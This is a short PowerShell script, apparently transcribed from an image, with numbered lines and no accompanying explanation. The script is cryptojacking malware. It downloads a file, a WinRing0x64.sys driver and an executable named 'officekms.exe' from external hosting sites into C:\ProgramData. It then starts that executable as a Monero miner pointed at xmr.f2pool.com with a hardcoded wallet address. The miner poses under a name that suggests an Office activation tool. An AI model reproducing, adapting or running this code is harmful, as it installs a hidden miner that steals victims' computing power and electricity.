 1 $fileNames = Test-Path C:\ProgramData\googlp.txt
2 $nic='True'
3 if($fileNames -ne $nic){
4 (new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/11376579/1.txt.html','C:\ProgramData\googlp.txt')
5
6 }
7
8
9 $id = Get-Process -name officekms | Select-Object id | ForEach-Object -Process{$_.id}
10 $id
11 if($id -le 0){
12
13 $fileNames = Test-Path C:\ProgramData\officekms.exe
14 $nic='True'
15 if($fileNames -eq $nic){
16 Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u
47XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7PcKaB2NSfQSRdZ9b -p x -k'
17 }
18
19 if($fileNames -ne $nic){
20 (new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/d2/5340ae8e92a6d29f599fef426a2bc1b5217299
','C:\ProgramData\WinRing0x64.sys')
21 (new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/fd/31611086fb633acbe818d26f0dc710bb8e5350
','C:\ProgramData\officekms.exe')
22 Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u
47XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7PcKaB2NSfQSRdZ9b -p x -k'